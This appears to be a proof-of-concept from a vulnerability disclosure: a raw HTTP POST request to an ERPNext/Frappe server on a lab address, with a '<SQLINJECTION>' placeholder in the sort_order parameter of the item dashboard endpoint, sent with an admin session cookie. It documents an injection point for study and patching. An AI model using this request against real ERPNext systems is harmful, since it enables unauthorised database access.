 POST / HTTP/1.1
Host: 192.168.239.140
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, /; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.239.140/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token: 14ee26a793805ed02dbd172b28d514503da3d31fb5e9392930567947
X-Requested-With: XMLHttpRequest
Content-Length: 113
Cookie: user_image=; user_id=admin%40admin.com; system_user=yes; full_name=asd; sid=dd26a9f121a4177ed22d8f5ff0a93508eb095cbf18cecaa020cccdd
4; io=ELCOCSQzSPt1L6_fAAAE
DNT: 1
Connection: close
item_code=asdasd&start=0&sort_by=projected_qty&sort_order=asc<SQLINJECTION>&cmd=erpnext.stock.dashboard.item_dashboard.get_data